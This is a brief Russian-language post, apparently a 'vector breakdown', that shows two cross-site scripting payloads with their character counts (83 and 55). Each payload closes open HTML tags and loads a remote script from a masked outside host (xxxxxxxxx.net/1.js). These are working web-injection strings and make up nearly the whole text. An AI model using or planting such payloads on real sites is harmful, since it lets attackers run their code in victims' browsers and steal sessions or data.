 Разбор вектора
--
>‘>"></style></div></article></script>
"><script
src=https://xxxxxxxxx.net/1.js?>
83 symbols
'"--></style></script>
<script src=//xxxxxxxxx.net/1.js>
55 symbols==
 